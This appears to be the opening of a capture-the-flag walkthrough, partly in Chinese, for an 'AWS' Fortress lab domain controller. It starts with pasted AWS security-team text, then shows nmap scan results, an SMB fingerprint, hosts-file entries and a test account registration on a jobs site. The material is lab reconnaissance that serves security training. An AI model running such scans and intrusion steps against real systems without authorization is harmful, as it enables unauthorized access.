AWS
In 2006, Amazon Web Services (AWS) began offering IT infrastructure services to businesses in the form of web services -- now commonly known as cloud computing.
Today, Amazon Web Services provides a highly reliable, scalable, low-cost infrastructure platform in the cloud that powers hundreds of thousands of businesses in 190 countries around the world.
Amazon security is on the cutting edge of many security issues for a wide variety of platforms and technologies including cloud services, Internet of things (IoT), identity and access management, mobile devices, virtualization and custom hardware, all operating at massive scale.
The AWS Security team shapes and executes the security model for AWS, addressing important considerations for companies thinking about adopting cloud technology. We are also a product team that develops services to provide access control, threat detection, and DDoS protection, allowing companies to scale and innovate in a secure environment. These solutions enable customers to define their own security policies and help developers build cloud-backed applications that are secure.
As a Security Engineer you will work cross-functionally to assess risk and help deliver countermeasures that protect customers and company data. You will work with engineering teams to create solutions that solve or remediate security problems. You'll advise peers, managers, and senior leaders in order to help influence and drive partner-team compliance in the form of data classification, regulatory obligations, and other security goals. The impact of our work, the complexity of the technical challenges we solve, and the volume of requests we process are a testament to the significant part the team plays in ensuring that customers have the security and reliability they need.
2006 年,亚马逊网络服务 (AWS) 开始以网络服务的形式向企业提供 IT 基础设施服务,如今我们通常称之为云计算。
如今,亚马逊网络服务在云中提供了一个高度可靠、可扩展且低成本的基础设施平台,为全球 190 个国家的数十万家企业提供支持。
亚马逊安全位于各种平台和技术(包括云服务、物联网 (IoT)、身份和访问管理、移动设备、虚拟化和定制硬件)的许多安全问题的最前沿,所有这些都以大规模运行。
AWS 安全团队制定并执行 AWS 的安全模型,针对考虑采用云技术的公司解决重要问题。我们也是一个产品团队,开发服务以提供访问控制、威胁检测和 DDoS 保护,从而使公司能够在安全的环境中扩展和创新。这些解决方案使客户能够定义自己的安全策略,并帮助开发人员构建安全的云端应用程序。
作为一名安全工程师,您将跨职能地工作,以评估风险并帮助提供保护客户和公司数据的对策。您将与工程团队合作,创建解决方案来解决或补救安全问题。您将为同僚、经理和高级领导提供建议,以帮助影响和推动合作伙伴团队在数据分类、监管义务和其他安全目标方面的合规性。我们工作的成果、我们解决的技术挑战的复杂性以及我们处理的请求量证明了团队在确保客户拥有所需的安全性和可靠性方面发挥的重要作用。
ENTRY POINT
10.13.37.15
First of all
PORT      STATE SERVICE       VERSION
53/tcp    open  domain?
80/tcp    open  http          Apache httpd 2.4.52 ((Win64))
| http-methods:
|_  Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.52 (Win64)
|_http-title: Site doesn't have a title (text/html).
88/tcp    open  kerberos-sec  Microsoft Windows Kerberos (server time: 2024-03-11 14:05:19Z)
135/tcp   open  msrpc         Microsoft Windows RPC
139/tcp   open  netbios-ssn   Microsoft Windows netbios-ssn
389/tcp   open  ldap          Microsoft Windows Active Directory LDAP (Domain: amzcorp.local0., Site: Default-First-Site-Name)
445/tcp   open  microsoft-ds?
464/tcp   open  kpasswd5?
593/tcp   open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
636/tcp   open  tcpwrapped
2179/tcp  open  vmrdp?
3268/tcp  open  ldap          Microsoft Windows Active Directory LDAP (Domain: amzcorp.local0., Site: Default-First-Site-Name)
3269/tcp  open  tcpwrapped
5985/tcp  open  http          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp  open  mc-nmf        .NET Message Framing
47001/tcp open  http          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open  msrpc         Microsoft Windows RPC
49665/tcp open  msrpc         Microsoft Windows RPC
49666/tcp open  msrpc         Microsoft Windows RPC
49667/tcp open  msrpc         Microsoft Windows RPC
49670/tcp open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
49671/tcp open  msrpc         Microsoft Windows RPC
49677/tcp open  msrpc         Microsoft Windows RPC
49682/tcp open  msrpc         Microsoft Windows RPC
49698/tcp open  msrpc         Microsoft Windows RPC
PORT      STATE         SERVICE      VERSION
53/udp    open          domain       Simple DNS Plus
67/udp    open|filtered dhcps
68/udp    open|filtered dhcpc
69/udp    closed        tftp
123/udp   open          ntp          NTP v3
| ntp-info:
|_
135/udp   open|filtered msrpc
137/udp   open|filtered netbios-ns
138/udp   open|filtered netbios-dgm
139/udp   open|filtered netbios-ssn
161/udp   open|filtered snmp
162/udp   open|filtered snmptrap
445/udp   open|filtered microsoft-ds
500/udp   open|filtered isakmp
514/udp   closed        syslog
520/udp   closed        route
631/udp   open|filtered ipp
1434/udp  closed        ms-sql-m
1900/udp  closed        upnp
4500/udp  open|filtered nat-t-ike
49152/udp open|filtered unknown
SMB 10.13.37.15 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:amzcorp.local) (signing:True) (SMBv1:False)
Introduction
This interesting fortress from AWS features a wide variety of realistic and current techniques, ranging from web exploitation to cloud privilege escalations. This fortress is ideal for those who have a good understanding of web penetration testing and a basic knowledge of cloud services.
In conquering this Fortress, participants will learn web application pentesting, forensics & reversing, cloud exploitation, and Active Directory abuse.

AWS 的这个有趣的堡垒展示了各种逼真且当前的技术,从网络利用到云权限提升。此堡垒非常适合那些对网络渗透测试有良好理解且对云服务有基本了解的人员。

在征服此堡垒时,参与者将学习 Web 应用程序渗透测试、取证和逆向工程、云利用和 Active Directory 滥用。
Early Access
尝试直接通过 ip 地址进行访问
<html><meta http-equiv="refresh" content="0; url=http://jobs.amzcorp.local/" /></html>
添加以下 hosts 记录
10.13.37.15 amzcorp.local
10.13.37.15 dc01.amzcorp.local
10.13.37.15 jobs.amzcorp.local
再次进行访问

可以尝试创建一个用户
aa123:aa123

